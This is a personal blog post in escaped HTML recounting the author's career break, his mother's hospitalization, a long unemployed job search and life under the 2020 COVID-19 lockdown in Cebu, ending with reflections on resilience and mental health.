href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9rJZIl0KNM3tJ_FCreS3KIphIVJFlvubiycsUGRXIztWtK6JJPpO00uuzK09iBG0CVKRWrbMksnvEpe-FEyTukD5Kif_R1bHm2jMs2rETTrUm7fo-eddA8AFWVhyCCzhGwgFhTEHjKTEX\/s1600\/seminar.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"1153\" height=\"155\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9rJZIl0KNM3tJ_FCreS3KIphIVJFlvubiycsUGRXIztWtK6JJPpO00uuzK09iBG0CVKRWrbMksnvEpe-FEyTukD5Kif_R1bHm2jMs2rETTrUm7fo-eddA8AFWVhyCCzhGwgFhTEHjKTEX\/s400\/seminar.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOne of the many offline talks I attended.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nThe sudden freedom of time has somewhat overwhelmed me. It’s like I was “\u003Ci\u003Esampling retirement\u003C\/i\u003E”, and at this stage I can’t say I like it. I have a business column in a local newspaper and I was thinking a lot about these things as well. If you are a person with a hobby or passion outside work, retirement frees you up to be able to do more of those activities, which is great, but for some, if your whole life and identity is linked to your job, this can be a huge shock and difficult to adjust to.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EApril 2019 - \"Enjoy.\"\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWent to the beach resort in Mactan Island and participated in a food trip-ish activity. I also watched Avengers Endgame (and other ones too) in Cinemas. I have also spent a lot of time consuming vast quantities on information online. Aaaaaand more offline seminars!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EMay - July 2019 - \"Go with the flow.\"\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThese months can be summed up with joining media events, creating content, learning sessions and a lot of eating. Went into a cultural journey in Cebu through Gabii sa Kabilin (A night of heritage). I got a couple of project-based works on the side as well which was both interesting and fun.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/LmCEw8-4qCI\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EAugust 2019 - \"Stuck.\"\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis month was like the previous months but with the addition of 2 speaking engagements. I thought to myself “\u003Ci\u003EI should start consolidating my learnings through all these events that I joined.\u003C\/i\u003E”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMGDTlxX3bKmuShaf0qLO0H9yuxrEgJUmFXRXMegbtbGKIn-K6-R7T81l-4m4XQf9MgciU-JmX3mPwtG7fGp8Tp_B31xOoJwzBi0InXGqijOQJmCrJA5scialE9_OSQYxTLVbK_OiCsfsf\/s1600\/Speaking.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"428\" data-original-width=\"684\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMGDTlxX3bKmuShaf0qLO0H9yuxrEgJUmFXRXMegbtbGKIn-K6-R7T81l-4m4XQf9MgciU-JmX3mPwtG7fGp8Tp_B31xOoJwzBi0InXGqijOQJmCrJA5scialE9_OSQYxTLVbK_OiCsfsf\/s400\/Speaking.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETalk above was about personal finance - \u003Ca href=\"https:\/\/youtu.be\/XZzwOvW7UTQ\"\u003Ehttps:\/\/youtu.be\/XZzwOvW7UTQ\u003C\/a\u003E\u003Cbr \/\u003E\nTalk #2 (about content creators) can be viewed here - \u003Ca href=\"https:\/\/youtu.be\/tbu3to73yNk\"\u003Ehttps:\/\/youtu.be\/tbu3to73yNk\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nAs I list down the things I learned, I became overwhelmed. As I see more opportunities and potential career paths, due to analysis paralysis, I am somewhat stuck in a rut.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EChapter #2: A series of unfortunate events..\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnother month, with roughly the same to do lists and appointments (events, learning sessions, content creation, side gigs). But then everything suddenly changed in the middle of the month.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003ESeptember 17, dawn\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI slept late the day before around roughly 1AM. I woke up from strong banging on my door. \u003Ci\u003E“Manoy, manoy!”\u003C\/i\u003E, my sister was shouting. I was groggy, checked the time and it was almost 4AM. Opened the door and was shocked to learn \u0026amp; saw my mom had an accident. She went to pee and then she simply slipped, fell and broke a leg.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor some context, she was a breast cancer survivor and due to chemotherapy had weakened bones.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAn1znr9SZGW0ZTpI18S4-cntllGZIfQ5zsuRfY0CVo0IzfNss-ZaoXrPopbiBG_qZ9bLPwWjdOf6q7tpNJJS2j0dRUcUCx3J-lEp_qVyqmmX8HMhPpc-1QZiwz0E5p6RqoRog9uQMMl4p\/s1600\/ambulans.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"708\" data-original-width=\"1077\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAn1znr9SZGW0ZTpI18S4-cntllGZIfQ5zsuRfY0CVo0IzfNss-ZaoXrPopbiBG_qZ9bLPwWjdOf6q7tpNJJS2j0dRUcUCx3J-lEp_qVyqmmX8HMhPpc-1QZiwz0E5p6RqoRog9uQMMl4p\/s400\/ambulans.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003ESeptember 19 - \"Happy Birthday?\"\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMy uncle stayed with my mom at the emergency room for about almost 2 days at the government hospital. Only when she was transferred to a ward that I became somewhat at ease. She even encouraged me to go home and rest for on this day was my birthday.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/JmngHfJmDwo\" width=\"560\"\u003E\u003C\/iframe\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt was a very weird day, I had already a scheduled whole day learning event with Bangko Sentral’s economic learning session in the morning and afternoon. And at night, joined an awarding ceremony of Globe’s media excellence awards, in which I surprisingly won! My podcast on a mental health series was selected.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003ESeptember 29 - \"Another one.\"\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSince the incident, my uncle, my dad and my sister took turns to watch over my mum at the hospital (VSMMC). My uncle’s health was also taking a hit and had to take him to a local medical and laboratory in the town of Minglanilla. We later learned that his blood results showed that he is now diabetic.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EOctober 2019 - \"Decisions.\"\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMe and my sister talked and had to review our financial situation. I still had some savings and also my part-time gigs. At the beginning of the month, my mom was finally scheduled for her operation and it was my schedule to watch over her. That was the longest wait of my life. I sent her off at 6AM and only saw her again at 4PM. By mid-month she was finally discharged. The hospital bill was around Php110K. We were saved by Philhealth and Malasakit programs. Also, I’d like to thank once again all the people who helped us out during this period: the doctors, nurses, extended family, our neighbors and friends (mine, my sister and mom).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWmUGK8fO7p0s4nf3copkShF3AOLoMFC_QydiGR3bRZNw1x3_rGXBgyTY62K3lPHvnp1y4eeIAycmF3Ve3UYqlSeHNz51u4XFipeVtooH99sHYmNwVtjg4eBYT8g3Qw78_nKsfjAZQ0RTN\/s1600\/artikulo.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"441\" data-original-width=\"637\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWmUGK8fO7p0s4nf3copkShF3AOLoMFC_QydiGR3bRZNw1x3_rGXBgyTY62K3lPHvnp1y4eeIAycmF3Ve3UYqlSeHNz51u4XFipeVtooH99sHYmNwVtjg4eBYT8g3Qw78_nKsfjAZQ0RTN\/s400\/artikulo.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDespite all these, I was still writing, creating content as therapy\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nI had to stop using my credit card and also stop my donations to UNICEF’s child sponsor program. Then, I finally decided to start looking for full-time work again and finally decided to re-visit my resume after all these years. The first batch of applications was sent and got my first feedback about 2 days of email exchange, I was rejected.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003ENovember - December 2019 - “Day-to-day-to-day-to-day-to-day-to-day-to-dayto-day-to-day.”\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI spent a lot of time in various job platforms such as Mynimo, Jobstreet.com.ph, Kalibr, LinkedIn and so forth.I crossed paths with a lot of headhunters \u0026amp; company HR in both online and offline settings. It was stressful to say the least. I had to spend to travel to sites that require physical presence for initial interviews. And a lot of waiting time happened too.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI had to revise and customize a bunch resumes and modify my approach during interviews after engaging in online learning via blog articles and Youtube. I still had some scheduled learning events in these months in which I managed to still join. I also managed to secure some project based and part-time writing online jobs in the mean time. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EJanuary 2020 - \"A new beginning?\"\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJanuary was literally a series of unfortunate events around the world. Week after week, I was reading one disaster after another. The Australian bush fires, a new SARS strain called COVID-19, earthquake in various part of the world (Turkey, Cuba, Jamaica, Caribbean \u0026amp; Puerto Rico), Yemen famine, locusts in Africa and PH volcanic eruption.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt’s supposed to be “\u003Ci\u003ENew year, new life, new beginnings\u003C\/i\u003E,” but I had to to go outside just for the sake of my sanity. I felt guilty spending some of my savings for relaxation and pleasure a.k.a food.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI reflected on my current approach. I was applying everywhere and ask some friends for referrals. I have found more success in the gig industry but my priority was stability. I was having a difficult time due to my job fitting - location \u0026amp; time preference, compensation, and job grade.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI was applying for roles within my comfort zone and also beyond that as I was keeping my doors open to a potentially new career path. For the most part, recruiters prefer those with specialist experience.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EFebruary 2020 - “Mundane.” “Banal.” “Humdrum.”\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI don’t feel the CNY celebrations and love month enthusiasm at all. In fact, I feel numb at this point. I was getting more and more anxious with my situation as well as the world. I manage to sell some stuff online, my gift certificates that I don’t use especially. This is also the time when my internet connection was intermittent and my 1\/4 of my laptop screen decided to slowly die.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnother interview process came, I didn’t want to be over excited but I felt warm about this interview, I enjoyed it and I was ready for the job I believed. I thought the recruiter \u0026amp; hiring manager was really impressed by my skills. I was even given a tour of the production area and introduced to the team. But I was rejected once again. This was a bitter pill to swallow.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAdd to that, I kind of lost my motivation to create videos and podcasts. But writing still remained. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EChapter #3: “The Great Lock-down”\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003EMarch 2020 - “Enhanced Community Quarantine they said.”\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOn March 11, the World Health Organization declared COVID-19 as a global pandemic. On March 16, the Philippines is under state of calamity and NCR was placed under Enhanced Community Quarantine. And then by March 25, the Cebu province declares the same and is under ECQ.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI jokingly whispered to the universe, \"\u003Ci\u003EI'm struggling here and now you increase the difficulty level by throwing a pandemic? And based on history, a second wave of economic crisis is sure to follow and perhaps a third wave of mental health crisis as well.\u003C\/i\u003E\" I know, I tend to overthink things.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZwtrv00-eKsWZDTGWfRbRZ5WN1O4OWoLcuzqhZKbN5XGqvGoad05_NuUu1yEFn-NMuByuHa5E7goE6IuUhHsgGbxmQWSdY5GyXT8-YCEWZCUYzim_yb7SA0NSbEEI7-4g2401Rtnqt2h5\/s1600\/104152027_3895332127208139_2882444143607119137_n.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"516\" data-original-width=\"913\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZwtrv00-eKsWZDTGWfRbRZ5WN1O4OWoLcuzqhZKbN5XGqvGoad05_NuUu1yEFn-NMuByuHa5E7goE6IuUhHsgGbxmQWSdY5GyXT8-YCEWZCUYzim_yb7SA0NSbEEI7-4g2401Rtnqt2h5\/s400\/104152027_3895332127208139_2882444143607119137_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EGetting ready for a supplies run... on foot. Traveled about 5km back \u0026amp; forth.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nI took a pause in my applications and took a wait \u0026amp; see approach. For the mean time, I decided to take some free online learning for various topics to take my mind off of the global health crisis. But I was still receiving rejection emails. I’d rather have these than wait for nothing. In fact, I even memorized the standard rejection email.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E“Thank you for the time you have taken on your application and in our company. Although your experience and qualifications are impressive, we regret to inform you that we will not proceed with your application for this position.”\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAside from that, my routine has also changed. I cycle between yoga and core exercises every other day. I watch learning videos and take online courses for subjects of interest. Write cover letters. Search for open roles matching my generalist experience (in operations, HR, marketing \u0026amp; project management). And keeping up-to-date with current affairs.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EApril 2020 - “Paranoia has become my friend, my mistress.”\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt is now 6 months down the road and the difference? Panic. Despair. Dread. Watching the digits in your bank account during quarantine \u0026amp; unemployment is like saying farewell to friends who are leaving the country “\u003Ci\u003EI will miss you and hope you are well wherever you go!\u003C\/i\u003E”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI am worried about our community, our front liners which includes my cousin who works as a nurse and other family members in the provinces.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI am also torn between the goals I had set a year ago \u0026amp; the present. As I get discouraged, I compare myself to a year ago who was full of enthusiasm on pursuing something different, a new journey, an adventure! I am contemplating discouragement, settling for less, and idiocy. I know I’m being stubborn here even if the situation has drastically changed for the worse? \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNearly 60,000 Filipinos have lost their jobs after thousands of businesses here in the country ceased their operations due to the impact of the COVID-19 pandemic. This has added to the millions who are already unemployed, I'm part of a statistic now. I realized I had to switch gears and I had to re-game plan. Remote work opportunities are still there but the competition has increased as well.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_9-84R1MNLTUoNab2zF9karwb85LfUVuTiesBKtXQE6ioC5QENh5H1N_OLNQUC91cCh5tvXH3MfK5wuUDSFeQ8fylWCfkldEEBA5NC_LGkdLjFs8gmPILsiKxiVEuBOXjIVRONCLo-KbE\/s1600\/104055052_875121079644918_5190270254092597594_n.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"744\" data-original-width=\"744\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_9-84R1MNLTUoNab2zF9karwb85LfUVuTiesBKtXQE6ioC5QENh5H1N_OLNQUC91cCh5tvXH3MfK5wuUDSFeQ8fylWCfkldEEBA5NC_LGkdLjFs8gmPILsiKxiVEuBOXjIVRONCLo-KbE\/s320\/104055052_875121079644918_5190270254092597594_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E2 of our dogs decided to make 4 more and was born during this month\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nAt this point, I am taking every positive thing I could find, trying to keep some form of optimism, finding a silver lining and just focus on it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EMay 2020 - \"The Fool.\"\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe past few weeks have been absolutely demanding and devastating, both mentally and emotionally exhausting. Government response is not the best, more people are arrested than being tested. Science denialism, even within my family is disheartening, I’ve had a few arguments with my mom and dad regarding fake news.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLearning and reading stories of friends experiencing death in their families and some government fiasco has become the norm. On one hand you want to be updated about the current state of affairs but on the other hand you want to protect your mental health as well. And then, I got news that a friend who was living and working in Japan had died due to an accident. We held an online memorial for her. I'm still shocked about the whole situation.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI’m also starting to wonder if there’s something wrong with me despite my efforts. I’m starting to wonder if I’ve become so blindly optimistic in this past year of self discovery and so out of touch with reality that maybe I need to lower my expectations. Although I worry and panic about the current situation, I also switch towards the opposite spectrum of emotions out of necessity. Because you need optimism when writing cover letters, taking tests, sending that job application, participating in interviews again and again.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAt some point I was reminded by that scene in Lord of the Rings movie where Pippin asked Gandalf the White, “\u003Ci\u003EIs there hope for Frodo and Sam?\u003C\/i\u003E”, and Gandalf responds, “\u003Ci\u003EThere never was hope. Just a fool’s hope\u003C\/i\u003E.”#FoolOfATook\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRbARlk6XN0yC5x7YkaYURidfB6UzozbW3Nd9Qmfz0iiM7n_ClWn-OTUcGFLc7F4V2UdzGntihzdNVaXhdUlqKTZB2rtF1H9FmmTKJhWt4GpLJdFXJL9RkndoexxCUsNcIs_clmWVdESgh\/s1600\/iggi.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"499\" data-original-width=\"759\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRbARlk6XN0yC5x7YkaYURidfB6UzozbW3Nd9Qmfz0iiM7n_ClWn-OTUcGFLc7F4V2UdzGntihzdNVaXhdUlqKTZB2rtF1H9FmmTKJhWt4GpLJdFXJL9RkndoexxCUsNcIs_clmWVdESgh\/s400\/iggi.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EA fool's smile with a bird also named 'Iggy' (my nickname)\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u0026nbsp;As much as I am panicky and a worrywart, I don’t want to give into the fear and I have plenty left of courage in me still. Perhaps I am a fool on a fool’s journey?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUnemployment has also led me into a bipolar situation as well. Some days I am sad, anxious and worried, and then there are days that I am enthusiastic, ready to take on the world.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\"I'll be okay for a few days. But then it hits me. I stop functioning as if everything falls apart. And the cycle repeats again and again.\" \u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDo other people in a similar situation as me feeling the same? I think this needs a sort of support group or something.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EChapter #4: My discernment\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nSo... yeah, today is the 87th night of quarantine. It was certainly not one of my best days today, but certainly not my worst. If you reached this part, thank you for reading. I know this blog is longer than usual. As of this writing, I’m still on the same journey, still trying, and grinding in my own way. Bidding for part-time work, while still hunting for a stable, full-time job. My story is not over.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003EWhat has life taught you?\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI learned to respect my own process for what works for others might not work for me. This whole situation gave a lot of people a reality check on our lifestyles, and tells us exactly what we need to cut down. We have to prioritize, be practical and realistic in hard times. Even I managed to surprise myself and stretch my savings to this extent.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI was perhaps blessed or lucky to have enough savings (although \ndwindling as I write) as well as part time jobs to fill the gap, but \nmany are not as lucky. So savings, emergency funds and personal finance \nin general are very important as well.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI have definitely learned a lot about HR recruitment “\u003Ci\u003Ebest practices\u003C\/i\u003E” both good and bad. At this point, I am at version 35 of my resume, sent 107 applications, got 16 interviews \u0026amp; test series (online \u0026amp; offline). That is only about 14.95% response rate. Does having to deal with different type of HR recruiters \u0026amp; processes count as work experience? I wonder.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPeople will ‘Ghost’ you unfortunately, although unethical and rude, this is common practice now.\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdsW3lxK7fK2_3VerUGsxEPLTTyor7lpZ1EP7Ws2TdyHEo5y26-y7TDRH3EQukLyWHgqKnssGkmNdr4NjZfMjMcNx_We7h2CW_VvrN7WvRQexjLIwV2OWDgKDXkTCyJylIHt2rc56hqPx-\/s1600\/103990520_276284223573042_2607085931676157396_n.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"891\" data-original-width=\"891\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdsW3lxK7fK2_3VerUGsxEPLTTyor7lpZ1EP7Ws2TdyHEo5y26-y7TDRH3EQukLyWHgqKnssGkmNdr4NjZfMjMcNx_We7h2CW_VvrN7WvRQexjLIwV2OWDgKDXkTCyJylIHt2rc56hqPx-\/s400\/103990520_276284223573042_2607085931676157396_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFound this via LinkedIn with various sources. Found this from a public post by \u003Ca href=\"https:\/\/www.linkedin.com\/feed\/update\/urn:li:activity:6676629990882336768\/\"\u003EDaniel Abrahams\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nThis experience tested my mental health \u0026amp; inner strength which in turn has taught me many things about the business world, recruiting, and human nature in general. This is not an attempt to slander recruiters or HR professionals, this is just my experience.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt is said that Thomas Edison failed a thousand times before inventing the light bulb. I guess my “\u003Ci\u003E\u003Cb\u003ENOs\u003C\/b\u003E\u003C\/i\u003E” are simply leading me one step closer to success and that I still have a lot of “\u003Ci\u003E\u003Cb\u003ENOs\u003C\/b\u003E\u003C\/i\u003E” to go. Gotta keep trying, adjusting, and learning.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlso, I realize that sometimes we just have to learn how to selectively ignore things. Ignore our own apocalyptic-doom-and-gloom voices, that belittle us and lead us to believe that we’re not good enough. Ignore our own dreadful questions questions on ‘what-if’ scenarios, for life right now is already difficult as it is and we don’t need additional (mental) burden. The same applies to social media.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSocial media platforms don’t show you random content that you don’t want to consume. They don’t push positivity or negativity on anyone. They just show you content that you (or people similar to you) respond to — either through its algorithm, or the topics \/ people you’ve decided to follow.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EWhat makes you move forward?\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI’ll be borrowing some words and values from \u003Ci\u003EGary Vaynerchuk\u003C\/i\u003E for this one as I watch his videos every now and again to keep myself motivated and re-tune my mind.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EPositivity\u003C\/b\u003E - That is the only course of action. Being frustrated will just exhaust you. Its okay to feel bad sometimes, allow yourself to do so, but after that jump right back into optimism. Hold onto that energy, it's time to show the world what you've got. No matter how many times.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EGratitude\u003C\/b\u003E - I’m still alive, my family and extended families are okay. It’s another day. I’m grateful.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EPerspective\u003C\/b\u003E - No matter how bad you think you have it, there’s somebody that has it far worse. And of course, there’s people in this world that are going through some hard times now. I know the world is in a bad shape right now, especially my province. But perspective can help you go through a mental health rut (at least for me).\u003Cbr 